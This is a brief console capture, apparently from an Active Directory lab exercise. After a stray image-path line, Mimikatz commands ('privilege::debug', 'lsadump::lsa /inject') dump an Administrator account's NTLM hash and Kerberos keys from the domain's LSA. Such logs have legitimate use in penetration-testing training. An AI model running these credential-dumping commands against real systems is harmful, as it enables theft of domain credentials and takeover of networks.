 mimikatz # privilege::debug
Privilege '20' OK
mimikatz # lsadump::lsa /inject:krbtgt
Domain : MARVEL / S-1-5-21-1123100977-1912106943-354167433
RID  : 000001f4 (500)
User : Administrator
* Primary
NTLM : 920ae267e048417fcfe00f49ecbd4b33
LM   :
Hash NTLM: 920ae267e048417fcfe00f49ecbd4b33
* Kerberos
Default Salt : WIN-885IQPRJ3R5Administrator
Credentials
des_cbc_md5       : b6f4297fd6b99223
* Kerberos-Newer-Keys
Default Salt : WIN-885IQPRJ3R5Administrator
Default Iterations : 4096
Credentials
aes256_hmac       (4096) : 1ad85d45bb2e59bd3794ddbdcbb53fcd39f01e9fa20cfccb0cd6d2ff470a0c56